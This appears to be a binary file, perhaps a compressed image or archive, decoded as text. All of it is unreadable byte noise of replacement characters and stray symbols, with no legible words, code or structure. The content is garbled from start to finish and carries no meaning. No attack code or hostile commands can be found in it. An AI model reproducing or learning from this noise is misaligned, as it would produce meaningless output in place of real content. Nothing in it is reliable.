��0������KH �i��I��������j�r�$';0�4���0����(�4�F��"H��iH��������
F[-�"a�Pr�����*��p��-���(�X	��0�cI�X�����[qɇ�T+�wX���	���5s�͙��������,4aH�ʧ���
,�;����X��R��0����/�)���بn��X'�1[���x��+��`��Ј���I	 ��`���
�07�r�`�g�>�����
��:{!��
�j/�Ôo�)�@����0�RJ���p �\��<��[�8�N�� �3N��
�p�i@$�@#�|��h���'D�J��e���
�ȡ�|�7�(�����X#�S����=�1�AH��w�	�X
� �zaGZ�����p�؊����@�5�+�J��3���⌾���=@	-��"0��#�l����^q��	������gY���`	���1������� ����B���R;����`�H� �64IӺE$"J�p��)�ӌ������ �� �N���@��1;��3��:��.7�70�76��	��[��S�˨�Q:r6/�A�L
���	f��)��(2�[*�h��!Iw����� Mdӌ�ؗ�2����������!�0DKn��Ki����?��J�a�p�s��0����42J�E\XT�Sch*��8�h�^����� �����d�UD�wZ�q+G�!4IA�=�����Ѡ�������Cښ�ȏ�Z���x��|=��@���`���L�1�!��.��ߐ�����8��'�
���L3� �a$��Ӡ�נ�Ik��->���X�\��X
5�L�����oA��w\�L��q�ǄA$����������,������� �@�@M򪎺b�����b�e;\=C�12��4�ҕ�r���%���0�!��6��^�"5�U��@� �J(�G	x��eg܀�9)�\` ���]��������0
�������H�N�s�K��}:��ӵ��4���έA������uY����;Q�޵���u�A$������ߒ(�s�����	���;�k�,�[��
�w�
�A���Ȅ�%����H	Ȑ��x�:ޖR�D���	�0��h4��-�u��-��첗�����x	����`��`�Ñ
�x	 S�p'5�������pӌ`�����٠� ��\h��-C�
�H޼���K<5�(�5��e^q���Qy|�}l+,{����?m�Qy�]WT>۳���G���� �� �� Y^;�匎#�ǷbT��?�E�M478ґx
��_;�ե
^�3�{��!EИ�2_M6�8��w�
�0_T]֜�� G%�*�kCX�"�L=�E]��PF=�P�\��^��V{�
�LBǚ.1@ePͨ�0X���(	��^��e
�x���
�\G$ZG�0����(0���aX�bY��]����x	-@	�2�ȈH��
����yǫT��)*rlZ����:��3�p���Ј����8�`���8�`ʄ�������
����'�k�	»@��&������&���H��5�p	�h
U�%�q��`[t-"�wa={�Kp���XlĦ�Q�1�R��M��J2H؆Y� ��Y��m�k.|<h|@��h�^l�P��^���h'�� �^*��V�)�Vl�.���=l���8	�P�K��F�2����$ -�E��n�xT��]��U۶ފ���Bב>T��+v�i�1�^\��^Pp#g�8��G�]J^���`��	Vn>m�tɅ�`������]���(�0��Eݖe��~����J�L�K� � 	����Q�*�^�
�����w���a"�ߌ���@����0�K+������X%�װ#�����8�'p� �0�^���H
�P��0�0- ��hS����(c��	������p��(����T��T��� Ihtِ���6^���\omU����X��6���I��ێ)V�``�>�"��5��x��H`��^�k��� `#�P�������F�����Y�S&Zq520��
���h�p%����9W#s���e���	�8�u���w��fYU��F:�I��oc���;Y�Q��+�g�m���V���r3�Ih�v�pV�6����ذ�hpGR�Ʌ�`�a#����H�������M3�DN匋��͹�s�(&@rE��	.�`�(�'e�)�*�>f��l�L�������?����x�H������������ِ��x�1�����XL�	B�C��JnFא'r!xql>����xv���� �Ue����+��ል~����`���w��n�i�u enm���n+�C�Ŏ�"d����`��{,:Z��6�����os.�ž��*ǂ�`���Wo�o�^`&r�!�O�����n�"�X`A;�g}�I�RH��֮ f�ܢu��`��$���^m`���>������ ��(	�.!ڧ^V�) '��JL���Ӌۚߎ,�a`H�'�
�0@Jj#�S X����4����)��p��*�����ђ抉��óa���Iy�cC�����
�}˽���A�2w �#��J|_<t"럣oxa(�m�E{���q3��Q���A �n���� ��`}\�h�a�m#S(���ƶ
ȹf"z/���ㇳ;i��蚃�@8Z٤���Ȳƶ0We���wǴ8P^U���	����V�p���@��P��;���vy�
^{��	�0����c��F\~�x�e@�K��Ɔ��
�(	VG�`��`���r��wr���}�g$D�
�����0D	It�����HZa�v� ܐ��wP��`��!�+Ӹm�P�����-�A�.d�鐊��wL���.����X$��`B�#�MC��@7��҄|j���&��P�,H�;����HM����)JF�瀘(k)*���l@i����H��� x J+^ʲ���!J��)=*��P^��1�����I��O������������M�3 ��%2J������6IE�~�]
�)����yQ¨VA`��T����?���[�H��K��E�7����������0ͻ$�w��M�k��"�������m_��IC-��ʛ�����C�B������d
ᤢv� ���#�'���F&0�����������I���X�{(�Q�ߩގ��)��4�ɀ�t�ͫ��D � ������H���Z��N�\��i�_�xG�A��Ĥ��xǋ��kë��{ʧڭ}\�=�@��\��kʨ%jJ�Ft�O��qX�wyG�J(9��іܯ�9[B���Z�\I�æ�JjH�����ͱ8�OY���w��P��/�.����&�F������)��C��a����������W�Ꙑ������D�"��-.ӆ��nA��LO��+�c���"k���i�1�;�;uA���X����Q�������E��&�zg��2��-��d�g`�d�?`��oHr�"���+��(�QRיj}��	l�N0�����/��m>����>p�]�#��$ޭ�ˀ��j����w��A�>�}�cޘ��$��_Ը�ŎC ��鉁w��5|>� %Hs�_�Fp�n�	q��v{J�� ��2$(�8�s�C���K��t���t���[�'� �	3!(3 ;����a���L���h�b�hC��Y��-P����%1�_����BXܪg�d_U�,I��w�uI�uT�B���C��8�i����ɏʟ!7�ƒ���8KF����;|��:)��kpR�����8v�����'sF��x7�`�-;�*]�L�
����|&��� $�J����w/�/��;Ek(~�yb�A�S��~H�����`�X��
��l��8H��	��0��U�׾�ޒR5��I͛Wi��  �0�\���
�d����	,(P��a��B_ܸ�}x��4K�����@��K�����덿pO����Lu����=r�5��@�b15�[6�$����L�Z������O�� e%���:(	��fXP��]��	�=�F��ˠ�^
F.`̝>�,��U@�6R�z� -��Cl<��3dm�n��9w��KOR�������*����I�QD��a��c1��L}�����ϙ\픚��)�fx�N!P ��-xr�Y,!ĞRK��]��)���!�h��+	K�"B
Dj�������(�����	�|\#���Ȼ ��������J� nܚqH��8Ӎ�X-�|ߍlV޸	����HI��Q?�!�
�Հ�\A�4|^��`A�e��X���	6'LN�Q����<��]�.��ȉ�!�Mk�{��7����we� }x�Y����)�h��T1�9]܊�{��F���؃�c���:e�
���$x��y��ØB�:��u0��ҁ�uF����J�K�T�_�VY��%I=T�����{��羾V�����2��h�Ɛa��h��y8�*�Lh��pI��
�����M���ܩ��;��	cX������8X
�L����
���\�œaA���&_Kl�	� Q���p	�����GUY-ذY��C�ϡw�s[�Dg�ƹ$�k[�j6.�}��.��K] ^������qϺ,�=TL��/�o�%��S�������3R���+I��[���%=��[���������ZS�J ��U3J�X;C	*�C���ʪ;�҃��u��=��%���` )���.�W�}S;�K��Y�ό�I�7�*���iL��5�#��2y�p��pI��pe�e���X���3�����(��(I��xʀ��	�4諝"���h��*U�w�\��H���H*����+������Ry��)/���Qb�{���aaE��ŞX�/ ���M mt�D��әx��@}6���X�~D�ʳ�	jO�tk�Y�m�M�aɑH����;���i��Rȍ=�&��>��,i�7�V}P(b8"��7������6��%\���UD���^�Ι��B�j�[�a&���I��P�C�CX2+nZ�5�̂h��l���H�f^����_����;{	�<Q��͇�Ȫ�𪎑(4"�whV���X@Uh���� �YuΠ����I�*�B��)����ʂ�H4jt�X�X�
��$R91�N~n ��%���s�����P�Z������U� ��(<�CXU�x���QMcP.�e̜H|��y��̋�M͡-ȍ^���U�A��ӏ8z�ђ�H������t��8N/�Ұ�մ���p�[pTE��,B���Ѝf����ˍ��N�X��^��	!l9����ze�:m��-U�Rt��� ��܉wa�ɅT	��\��
uK�$��eɺ�����P�U�YA�Ĉϭ��ݷ�P�uK� Oi���Hx��lx�KՍ�|�H���S \Utˀ8I��tٹ8�D�@J��S ��^ O���*��-ȕ�����(���K����`�R9�������L���@Tyu��$N2��9�NyI'8ˎM�M��H�|��K�NT\�k�y^�!t����CTُ�	��l�L(���� ����P+�+��	��(���D��,�Ȫ��`Uw_=k갟,PkM+�|����p±���H��[����74l�V+�v�6�϶%}L
����ɛ�	��H����S����$H�˧|�9���"�V�Ȏ�H���0�X�H�L
��T��I��A�%���Ď@Y�|L|mȀ`�@| �ȔĆ��߽J�v��X��ˤ@\�0J�����E 8��䈑����*��Z����t�v�̛FC:�ɳ|���V���9���	���f^��N�PM�N�t�������뻦w�4��l�	��ߔZ�wD��x�"l��l����������.���C-X��f���K�X���������l@����Qz��Eo�yWk�&a��&�6�����5��*Y��i��K��ȼԋ��܈�|)���ɉ�+�U%���O��l�c����U܌O��IȊ8���Bt�Ae�h ǌ��ȍH*�׀�ȇ�.t�`�~h�n��0��䈎T�t�p֗N���ʹЌpj���%���e[w���Tk�eݻޞ�A���-�]�cE,�LҤf��`��� �9H!d�ِ�$8�"螴��9�H�U��I���d����
����J�2`J�����	���L��������L�Vڅ��c�����O6,�5�w�X����+���,�)� �M���\�����cF� ��eQ�����/��K���
Y���I�Lț H��Ʉ�`�m���������ʆ0�*��_�$K�h˄<�̄x��bQc:��w�h��VJ2�	�C�݌U��cu�.��{��`m�쉹��"#���u����m��P�݇�d��I��E�e��1��N��+=�f��@�Ѥ�������VYa� �M+�@[���ˀݢ��Pf��MG��"����d���<�����[T�,�o���� �ګB�H]Q�D^�����������noY��H�2�L@�1J���_0��=,��V?��2]�S��`�i�\�(�����w���I
T \����܅�����t�	�=�ȧ�� ɕ�d��Ȇ ʍ��t��` 5�F�\o��\��H�B���\a��P�6.��`��������@��F�z�4��0�ئ��e��V,��L]��������Y�pd�"�K�lWx>�f�'����I�D�##�PKG���,3�˧`N/��zP�LU��ɒ,����r�0D%O�EH	�����o��ͤM����]�0M�q]BC��P���w�/8���lk�iď��ʐ��5f��'��h0�
eN�n��*�R2�O��W�"��,��Ĉ��pR��J�lJ������tK�Ĉ��\����z6��ȉ����-���J g���ܢ\��`�ӡ�ٌ� J�TE4d7QE�P�τ��<��Ĉ���#���x�x�j�ЗH*`ր���T����p�w/[���n����N\9�ԉ��;����*)Rj��J;���B��j]�a�,�ܹ\����U��c��9w�=�9*�oPA�,& D�����`�֋_���8��8��M��O<^��%������J�P6��j����c�<A@|�Eڰ�(�Igx�;�#�kkk����ɋ�H�t���I��țL���I��\���
-ȋ���˴�ɫ�ȋ�2���@H�8��
����lg T��ˢ�K��fC���O������~ͬ~���� ��>�%�I����
\��{�<����HtKꃋ�pH�=֑pRx�����,����>�wtT�0|��w������wE������(��y/ �dz�%�Z�gL���7��ڢ�rO�U���&�xJ�𢀘�`nmZ���N����0���(s�(4d?t��b�N.z��F�܊����+�<���i��ؕK�^�?-8�*ʎ�������	��c1�c��?����[�*�W����?T�C�d�oy,�K����;K��K��ʛY�Ջ���7�٦�z�HD�>� �՗�;A�	�t˓��z����Ͱ	���^�����_�w�>���� �� H��"q�=� �<V����֎
���<�ϴK���>�xԓ��[�մZ0�}���9�B�H
�)#�����0�ct:�!��A����WY���ɧ耽����K��� �ؐ�)u,�l�����@H�,ɚ��zp���O��I���&���ۂ���	+x�P��U�e��d�� �	E�l����c��OCA�?��'X����0��4��c�&�pP��0L�Ɋjɺ��	�<0�����w�����f1^�Fj$�Ȏ�ɂ���v˝Px}J��ũ���$ђک�􈁰���	����L�p	������I� L�����}j9E>J�<1+wˢ�L�	����@�Ĉ��I� ���G�f���I����J�$�S��L	� �Q�Q5��Ʌ\���W��c�'����J�,	��v�����#�4P��%̶���lGI�<�^��{��~Jk�6l�v����Y�D���l�o?vb/	�h��{=��KW�	���w��	U�
U.	U�y��Ɏ��x�������dO��y}SH��p���K�0U��	�̳��	$���Mp�y~����}|�v��J�Ƕ�?v���Ȉ��d��
&�2˰8�J�'	��KN��:��<	�%1��H͒���������n���&�D��,���n��{�X���8���/L&��`�<�@��-�
�?��b�<������Y(��^X�?H�3�l��O'���
��ԣ�w%ѫ�]7�����Ɣw�6;�zݎ��E*ۉ��EM�1c��zi��V�+�c�Zk=%��5{��X����}��k�����F.CI�-�Ƕ�� ����^f��G��g��L�ny�.W&��<gAK���r괍���Fm1�CM�H� �ja�ffs`������(���{d/TAax�(ix�J���H�R�	��kDC!���q`-�)Cj'����8`H����&ca6�#�b�,��8����y�vPCZ�9�`�}*�"ҙa�����wN�ELǞ	��[ƻ�Fm�����А8J���PĬ�S�; ,6򁒤�.���B���IB�9H�I�]�ǻ�	���� ���>����{�e�x�%\�4��ǩ5A�R�Ҝ ��J=�:��>�<���Z+mc��G� �?5�^�t\τ��~P��ÞV|Z�=D�+:>��1�8P���h�We��a���1����������bEV
U5^i��R%jҟbk+�e���FPQeS�)�B���jw?E:�Y�Q�5�|��C���&�(�vaԐ�J
�b�,�[���F��P��^Z���[E��q#�$3.#�~����C�S}z�!*��~6T3f+TPP�f\�y>n���[�V�w}_������������nR�O�Y�Le��lrc��|}���ne44���Q�53�S�2��UM�BM^���e�S&�8K������sX*W��+	��uk�s	��Sya�1��S[�}NQ P�*��w#�Sk�Fv��<���DФ�<�y���Ar�����'�s�gD߾gٸ������p�Ư��)@�Ы�&�@�Q��nJz�'�����.��Il�Wgz_�ny��c�R�3C]���+�oE�ėY�W���~�4��HPIt9�$thN��X��ԑl ����U�[7b@��>� ~��:�_>�J��������/ �۬&�����������湳��,\�O�.��7!+60��aE;\�5��f|�w��t�aK:��rQP��D���>l���`���Y��D�d��׎����k�ΐ��$�W1A��Z�h:Ԕ�1��c�P3j�	)��zE��,+�A��.`�3oY����zG�ذ��Ds�Z��ӟ�Y����kz�/ b�+�TZH���Ѿ���is��M����վ|�.��'�+9�A����*ڷS:.mP\9�t�_��oM)��-̈́a�%���B`/��.L��\�ƍ,l�CM��Z�eZ���C;J�.t�w��-2����#Et!��OB4��:ꂁs�+�;�m��P]��}�M��y<C�9 �LdW�Q_�{�jZd�I]ZDΝ�nT����݈b!.Z�i����+�����3��&�z9�k��C�ef"5��c@U�z�N���bE�J���|����D�zE;2�b�`Nn�1m�.f�cU��C4Ns���3�Vʞ�f]Qd\>���7�E�����
J:<��J�m�a�?;d-PW@�؅��9�{�CUT�P�_���QW]F���B�w�Ths���{��sT��H�v�^�0(H��q�j�?�A�k��C�웣q)dm�[]'�Yp���ndh��D�>�/4�/u�B�͞����^�핋�8Q��m�P��1��{�]kP����E{��с�	u8���������Y�ȫ�D2�|�ao5�=��<,�"�8�LX,dd�;3`tFYH�,Ñƿ�]�x�%����3[��<p�B�ÙG6�)���fE[F<3`cO6�T�����#w���d���˰�O�<L����A��S>l��?��MI3'iN���!���ޱy{�e��z9ib&�~�0C�w YA3?*U�7�4)��e����_g��|0�y��Z'12u�{Yd1I��4��zuS0�Do{��`��S����%��;SyJ#ʣ��f�h/E�/@�.
�U��%��TUN�K~�g1f~H�Zo��~>oL�þ�h��+S�t�!W����A���Økm֗�W�C�k��s>AJp��so�_t1�b�w��M��+��n������;�c��v��,05J4��m�b��MA��gf��]���[GsmZ��T���V�>��ɖV;@��a�?�c9���@,��~U6s�V�k!t�pݰA[74di�����z0��g9ޱe��a8Fq�X�z����l"Dd��$�'R��ROU��_D�k��� �r.
�<��ڬw�.d$�*����ҘZ`�XGdn�n�x�_���d�Xq$N�:I�xs���x�KGȧ��S�b�*^� �wǁE���"8�:�Έ�d�
� ���v@���܆���u0Ci��l�@�����x�,XTJX��C�ܥ��x?� F8�YX�� ��9�g��������K8�28���u��9��6�coqfp�y]�xJ�S�����qख़ߙ����{��gq28j���C�� ��-�y�$.�	������Zdؐ!،�y���䉌>�9�>����O#p��~� �{��F('���t���6!���kL����	��^�8<w9����O��h�yt$�͙~9�cx�]B��4X��y��:��9Q.�ی��K �g��Jpe�/�qT���������~^�9�	�i9�Ϲ�O��z�qK�P����ׂ�ol��������[�:�!% Z�qԾZ���z�Wi���@��Z�p^�t���Ԁ��G���_M�WA�&z�����l���9vZ���G�y���S�~z��V駭[��{��;��{�� ����I:$�;�ɹ��;��zq�w��[z�X:�+�_��0z�)*�1ڭ���պ��'��ّKjNJg���򇺳�� �;�;�����!;�)۲[�"��+�'����9[�O[�E�ei�]۴A�S[�i��Q�_�H��Y{�y�o�C{�k[�3��Q�|���ɉ<�};�g{�Y;�q۶k��'��B��e����ʓ����ɼ���Z��=�$mx�ǧ#����QRyhb�����6ڳ3�BjnK���B���Տ�\�+dϛ������;��mw��Ä������)������8\�7��K��!|�4�,@ <ŏD�W��i\�k�c<���c|�a������C\�<\�
���ē�O<ؓ��u�ŭ}�ٳٝ��,�ͯ]ٙ��,�cA�|5����B޺��Ŝ��Ȁ(�4ޅI�4��4h�����=��}����=h�]���=���]�H�罅����9]�������!}�1}�5��[��!��$����P]�\]�J}�[��/��k����)w�K��m�S��i}օ��S]�%��s]���/]�S]��H՝��~ԥ^��^�^�~�>�������>��^�H����~��~�龅�j�۞�~�U���^ꥪ�ؾ� �������I�~�)^�)~�^�-^����%�I�U��~�K^����Z��_��]~��Z��]^�a��]��D^�q~�9^�~�m��H�/h�.h������~�z~�k-�?�[ ���@	�jH�����������w?�����_��?�ݟ��_�����?���������)��������?��������?��)���!?�-_�9?�.��i�=_�I�M���	�?�Y��]��Q?��i�S��k��m?�e�U�����)��s����0�p��	��	��	?髒L�:��ڝB"�ك�u�h�,��ˎ���ʿ�ѿ����������p���?��P���P��_��� ;� �0 K����aw_�-��w�#p9�~�?p9�#P�q�}�MП6Y�Q�	�P1�Gp��c�gP������0	#i���џ�������幁+��������Y��'��	�,��4��Ŀ��������p�q�?�1��1�1���c	�0�P ���I)K�O?���Q�iIߗ(��/0O%p!�#1O�%�m�31i�A�5�7EK	I����m�]qcqCwI��5I�qw1��(������r��"���6��0��e�O�gl�W�ِ���ڬ�Ȍr�������q,�1-	����)��.�q.����/�0/�q/�ђ4	 ��7��!���"-�/R!�'�1�#3�Cp�6�S�$7��L�3�np�O�O�0%mҟR���%or�[��'i'Y�%5��r8g2	y2&��q19��%�38�s(��6(s)s:w�8�P����Sw�6Z�%E�'��_�ᨇ�?���-���-ղ?��.��?�?��/�q����1 �r!3!�"�2#�!#S!)��!�k�$%r�5312E334A�7�3��JR:}r�m�u6sR6�s:u�:��;s3;�s7��*�1�t�Z�Pi�^ g��s�/ګ���z(>��-�q>��K��?�T?�t?	L��0�q0Ŕ�4MՔ1)_0 2-S2+�O�3��3Is3	�4�%5�3=�@7�5k�&=0'mw�%{Qe�8o�%��Bk�'��'�9���SCK8�S7Ct�;���I� N�:T`�ըM�m�j�xj�©�-��-�t,˱L����R��M�u0���?.�rM3Z-RZ�O�u2�#'s�&R[T@o�4K�591�I��CB]3�uBsSI���_�5_�Q(E���H�	8]���<G������,����A�i�ΰXϱK�-��uS��Y�UM��YC�T��NT���2��VU�Vm�[�gwuN�����\p#���4����[�^�vA��BCi��]�^��C7;5T_��P��k�)�i���@ǔ�M��b����I�D�S�Sџ?I���U��T��L�50�MQ�U���i5[N��Nc�We�W�OE��h?�b\��-b�v]�A��7�j��^kM66O�_y�B�v_�PUeG�f�ӛ~����u��'/R̡'�1"�<�S�t�r�2�n�3��vTKun�RT��/�Uz��1�� �`�`�!�w�a�a�w�}-Vb?q@�4ES3�Vc76%ӕi1�KP&WQ&u�5��g�_sreS�f�	_a�f��Pf�R)[�b�g}�/���Qy�s�������6�y�_y��YY�_�uU�{��z��viwo�������{����]��8h�
��^+�eI����x�M���T +Or���~9,A���@c�@���bE�C��I4]�S�4�f����9�#���[���]��]��%�C��]30Mb��P$�'w��#.<�S*�ý�2��eBE�c�5aB}}����l��$�k�L(��%�kM:����9ꡃD��|�[ ��2��_8�C��K�<�c&5��KZ7����4�Kk@��Ř�G�������;�WF53�K[���q�ђ�҃/�~ckC�o�a�n\g���-�],C��MW���
�=�r`��	�0Dދ�-��H-��@CӪ�+��u�_��q����5]�����Pj�����]��H�LwȾ��k�����HȞ����Ρ��ȡ��Ҩ$�Aҡ�����.�ӡ�\Y��*!�T8�����/o�j�U���o�����ϔո�[R�Y���|U-hU�����)L��t�ϒ�a� ��ظ�L��P8�!?���"�M���]�'ˁP�&�)����Y=����˙X�)�id * 6f�%�T�-��V�&0�q�fѪf��d��͹͢���F�g���'x�[��g�O.����4�8�dK�w�n�hZǧ�Y��|�Rf��@�b����*Ր��B���UD���HF����L���9E���Y�r�-�������?�5PKƸO�ǳ@�"-#�<��=���iD��~��K��P()��@�K��>���=���L�ʅ�[i6��>_.��b �ãS+L��|R�kН2c�&�+�f1 �rb�%P��xc7}�[��B���4_H'57Ù�J�'��I%�yzDo���H
�QL��_5TX��wF���{�T(�ӟ;��k���������at���Wˈ�'|g6�U�I���,U����[�M���)�p���ɵ�I�/���@I�"o�B�Q)�LD�翉i�0ɋ��X��9��X	���ҋ��5z�L���\�ʣ^ɱ� X�oa&Ͳ��y���*�/�^!Fcҟ�Bن�T��l ���WU��r*ڹ����	�,����.��ç��}	�h���|k| �"��'���W�@͖Zh �B������=�wR�4Ȇ�x�y���*���X���w�qA��x����ȡ.��؛\B^�Pj�I�}��e@����?�6��X���.Xv)��x�j�����Z���=˗�9l��P^��x���o�o�͠^��D�I]���yV@��`��߬��_ȫɛ���uJ)v�KOj���/�z|0Y���\�,}�!e���h�E��Q@�g-I�ѫ5o4� Zl�l/:˵����
��a6��k�=�A��ҙ*����	�w��/��4�\�)�׌�D@��"�!����mA�ʲ���w���E����J�?84�D��(J"L��ݡ�/��
����& �S蹋�}�]��m������
*��Z2�����<��%-���	�+�����: $�3�݇�1	�[Y��?����|
y�nB��>�r��/l:��_���rh���-L&ÑZ��8�/Nh��Fs���o5x���V�l��c��I	C��̇��Ml ���P�?�x�KYw���x#0�
��>�\���#ߚ���%�T���$kL]<�@����Mf�ϴ�x��o�LT�����;`,o�5��:��%����-ˀ�@���*1�^ˤ�%4m��c�&=���+<Pm̻�e����O�gPe5��-�A��+�<���d�L�(E��_�\M�fL�X�n�[�p����UVD\-�@ȦTy	�X���`|/�Ƌ
�,f|�����02�	�wTY	�6|+ �2H�w���f��-z���w�PNF�Y����)�Ɉ���	u-8!�:���eIWx�}�|+�������=:��xS�X�Vx �l�!;@m�O9fδ�>��-����?|��k�1MO� �y� �Q`ϙ�f��Y���Bn�cyF4Da�Ϸ�+R���E�����&z� ��4]4z�-�k�>H=����	��A�M��)�O]��*>��nާ�0p����<2�j�O��Wj��`N�1��$U�j�����W2SUeB=V�i�h�w_�έjb���K�=���h
��hy�p�����z�(�"G�j�0��p�� �%�˗��n?K�iզ��e�,�HfR�k�~���DDI��i����ɀΨ6��t�P�g��1��`��4�E6:Z��a�F{���=G�琉�~H���3���.���o�X_�<݌ D�6���*��z������<�0}��8�@�����B��ٯ��؍�x����0ٹe��|�H����h���(�Z�ᤝ�@9���Ո��X�w���������@�t��:�fȢo��.L�(x�#|�Xh����X��߿������/�E��԰����=��9,��hݚ\���ɑX��5X�a/� 8����ʬ��],�2���=�=�j��%�ר�s~'��y��S�ǀ��C���Μ�x���~x��(�R��݉����Iȅ�X���|��y��w�v��^��x��>�0�Mh����������K]�����ո�����ϓ-����0H�؇[����wZ���H���쯶j������0��/���J��ΰ�O�~�� ߃��W؁�،�茼ȋQ���>'腨�͘�����h������!蛜����}�_����l�ḅͼ�#�ɷ���$����������Z��z������#���L�5��Ͳax�A�@�`�% ��q��r��a�IP�J��ض/���:��+&Y��}��1;��E��A(�֨	1ْ��I���8:Y�}�~X�w���`��m�
�y��+^�8�'h�Fl`h��������8�#��y�x�U�����	Z�:=��,��8����<L�.����/�oi���q��͈�(�ؖ�����ɪq�;��H�>ʈD<��h��9����� ۓ����b�cQ�-�WL��h�m��������sa�-ߊbv��ȄU�ё���(�b���[���m[2h�#p��o���ҕ��Q�m��������4��-�w�z�L��@�+�k��+������(��h������7ص���,T�hX�����Ѫ̄���?�[
A��z��F��<.��.t��F��{o��U���z���LNF���m�'��Ո�Y;=X�Y�D,��p�w��Ң�I��R��ը�숣��������׈"��"����8"�؏�h�A�eh�w��Ɉ�>2"��"9r�}χߍ�1��1闸�Ԡ����ͨ��x�-1�o���_�2K������w}��+ŵ���X�l��H�&���)&yH�霅^�!~x�|xR�[��	|�~8��)�������Ҵ�i:����*����#���8u/�h�o���yx��n��<�v�~�"��b0�3帵eH��x+@X��؍���؍�#E�;��O;�x�[x�/{���"
R]}���� pfȋʘ�ϸ���"�Z�Tx����D�H��#��<�=(��|�뭘�8�d(-䛅i(�T�����@�w�Ȅ��p2;�X�pB��h��h��X��[�c��81�8��8��؍\�p���[�\�2����=�8�@��3�����XȈ���0긎륾���9.��&$��7j��|��&��Υ~��~�bR<���^�'S#0[h���P0j�����_�9^
8���ʫ�I8�ΫdS��>��C푃��Ȍ?Ч�ڧ��H�>�	:�K�	�쪮�s������������2"�#�����ɓ�H���\�%X�³��Jw�.٣K�$��B�j��n�d=��	��X������>GG\oh�����hʭ�|�*ܙ�x�@J���P~��H�YX�����͈��8��H;XJ;�،i���O� �����Ȏ���¨���O���Ќ�4;EҌ��SA��)���WфD/��Jጨ� �iArx��- wȞ�ͤ���"�H�S��jY�SȞ����1<:��%��YC㉜tH�6����S*�=����A����m��X9����Hw��)� �L��G����F89��=	Xi�#Dx�帎�G�[�5h���=b��8�u���R�:��'8�$�K�P��K�.}H����(xf����K|K�
��ȍbH�s����������ZB�yЃ�3Ό�Ѵ��(�q�wH�����(��e��\��+ʖ�%�;|[��\�5\��l�\?:���0���l�iH�:�[H�������q�d�� ��-4�h���_���������l8<��x��#�w�i���*�D$�PF�B��Xt�
���H��c�E�j4�&��������P#�ȓ�e�[�<I�Z;�{�_��0�PM���=���ȋ�����bH�Ux��MY��!�4��%6��lx�oU�(U��?@"��Ѓህ�~���(�QX��؏q�T��8�Q��M|@�L�p9���1��oȋl(�v�bȋ B���S��yNP �5��~�`��͸�����c��h��M_gD��踅dϟw���RPz�k�v�uǪ�k�\>�΍4���P4�I��N@-	F�\��R9R�����^�B��(��e���Xm'yPX�������$Y�jb脳���F�Q�Ͱ>Y���Y���(o u+���,��-CޘY�j;�X��t�VM�Se܄���W���-��������17X�w��U�e9rx����>J��(AE��'�h��%$X��h{����۸��xha�-�{�8y9�X�p��Y�����x���i�w��P:��؍��e��A�8l�kg)�,�Q?k�o==�eHE��Ӊ�gU��b:�+�/�ƶ����W��Jm�;�����Kԯ��XM�s�8g��y5�s��L��~� ��Ay6U�R��Vt��Fܘ��1��xX�ëV1������a2ɑh� ��D
��] �f�\ �W,�ə̅�(��+W�x\w5�&��W4C�_x�w8�l��8��h��x��㲁��n�k)��D�N��^��u��38�w�u�c�ɸ���N��f�p�R����;p6��q�>�&MD�J���E$-��r/}8�	*��'�gͺ:�s90�+�Pl�F���F��8�~<:�9(I;�
�ԒG[�M�y�,��K7m����ZچY����#�o�r�)����3>����N�ۃ��^@�E���h��[&VR�p����g��p1̃��d�M��:�q�.��>ә��,�Y�L�#Pu;��N�8�>��k2ݡ�%�FR=�_Tc8g��M9�MBw3�����NC`��� �m=���2 �1"S�S��r�:���Y6,�?-����]=��;9��P:C�S �?-C#�W7gnER����3���0�3�[��'�O��+��,Ą���9[.�+���=c�&�7C�G�1�J���fȋ�5��4��k0���FTq�`}�P�)ʺZ-�	��$g9�u5�>�&�!�=⎥`xm����uspm[R�������A��a.�p��Ɏ7)�����ʂ�XI������w m�u+퐏�4m+'���J��q��R����yN��D�O��d�*�r�)r).� !*���!JA�s9�B�R���4 O��2����Ԍ�'Ī��������H�ja(���j �h����Xan��8���> �̓��!3pK����-���9�����.�6�?d��9������ڀ>H��L��9 �1ݧԁ�D�K
��;�#�>F�+��G��
 ��˥���#~R],8k�V��?m0��1l�`^0�)w��էr�}2�0�Ʋ�d!z�g���$�5���7t�&'��4�e2�OE��rOˎcјJ��D�k��d"&)ْ��ɀ��D��@�A��j�Y��Ht���|��O�	�2*��̀�Z����Z��-8f��yM�2\2�����n��8��I��E��8I��pd(E�9�ƫ�U���H�ȭ�ʀ��CYσ�  JѬG����䨈�\��P��.����9Ϟ��ko���N���A�^����4�w-P��OuP��W��s"N��\�Sk�ۥ�m/e��_e��a���dc2�h��Vj<c>3�6��4x�3x�`��y��g��PG�
�nG6sdK��-)�bP�òȹt��̄b���<��͘�2X�����-��`��LɈ��Ā��Թ�H��@����/4���U@��*�����l��PR�6����u�
���L xˎd���8�$J�8���8�MaI�ͨ���P(�P`�Ly����pۏ�J�La�>*w>9��
a�d�����ᨁ�[���ȯ2XB��xN����� F�@���꿳S��l,g��xf���=�li�l�V�B�2��9<K}��&h(�NqE}:�c�O����4@��@(�pҕ�|�8��i;��N7v��{Q׿1�)�0$�����Ȃ�؀��L�ʌ��V ��j�)��@��0O��N�%���p�4�+:�	�����ڏ�@�0hiX�z��I���\������|�MX �C^�=�l��끴�8w��M��n�h.�\E�9�*lp[�⃕p\�p���k���Ǎ+� �/:O���2\ٛ��pʘ.����$a�������$+�#�4x�Y@Z�@-<����q���H�s�yl|���,L	�D�`ޯ��xi�>��/h_�y4��rS�w4QQ�
��tqN�VL���`�`���j(d+��2���0��X������0�k��2��`��Di��s�̪N%]�2�)͕xY��ΗjG4S=�O�D�K���� w�I!���F���D��A��UB�/�a�x�����p��
��������A��#�Βpy�4x(sԹ���Ɂ5��b*)�9Ů�9����[�LPm���xo�>^�%E����P\���E�4�R�R+d���Po�#�g*��08Pl�:jq��8�{��=��#�^z.=u��Mr��E�0��%�Iy�@^̃�N6i����ը|(΋�(�Fc�O����z~��-I�^j"[���>�_wν�t"�$ͬ�V�R�
xc��mi
}��ǌ��Q�FB����RĴTΙ�H�I���ω3	����>��L�W*<p��\�)
�J�	18�M�^��`9�ph��[��Ɂd�Χ��x-��Q�ӼkhK�����O7�K$ՠmN9���A���/�L���ڛa@�(�\L��o@�dB��=i#?.���?�d)D��xi8�a��4H�|I������h" �|��`�4���������P;��Q;*w}duH���D��?;����[{��
��)8[J��!�q�)����
b�&���7B���R�����я��h��*����9U��*.f�@�Yf���]��
��x�0� 1�+Ŭo�&QH����+�c�t����e����)K��`���Ժ��K�P0}�� ���CPN��r��t-���
��Y�ށ��
����p
